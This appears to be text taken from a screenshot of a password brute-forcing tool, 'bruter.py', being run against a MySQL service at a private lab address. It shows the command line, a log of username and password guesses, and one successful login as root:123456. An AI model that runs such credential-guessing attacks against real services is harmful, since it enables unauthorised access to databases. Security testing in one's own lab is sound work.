 D:\Clone\python\code\brute>python bruter.py -i 192.168.188.134 -t 10 -L username
.txt -P password.txt mysql
192.168.188.134 username.txt password.txt 10
2016-08-29 16:04:42,223 - 192.168.188.134 - DEBUG - [Error] reber:admin
2016-08-29 16:04:42,240 - 192.168.188.134 - DEBUG - [OK] root:123456
2016-08-29 16:04:42,259 - 192.168.188.134 - DEBUG - [Error] reber:root
2016-08-29 16:04:42,296 - 192.168.188.134 - DEBUG - [Error] reber:reber
2016-08-29 16:04:42,332 - 192.168.188.134 - DEBUG - [Error] reber:123456
2016-08-29 16:04:42,368 - 192.168.188.134 - DEBUG - [Error] ftpuser1:root
2016-08-29 16:04:42,404 - 192.168.188.134 - DEBUG - [Error] ftpuser1:admin
2016-08-29 16:04:42,440 - 192.168.188.134 - DEBUG - [Error] root:reber
2016-08-29 16:04:42,476 - 192.168.188.134 - DEBUG - [Error] root:root
2016-08-29 16:04:42,512 - 192.168.188.134 - DEBUG - [Error] root:admin
2016-08-29 16:04:42,546 - 192.168.188.134 - DEBUG - [Error] ftpuser1:reber
2016-08-29 16:04:42,586 - 192.168.188.134 - DEBUG - [Error] ftpuser1:123456
###################################################################
2016-08-29 16:04:44,137 - 192.168.188.134 - DEBUG - [OK] root:123456
Used time: 2.015000
wyb0.com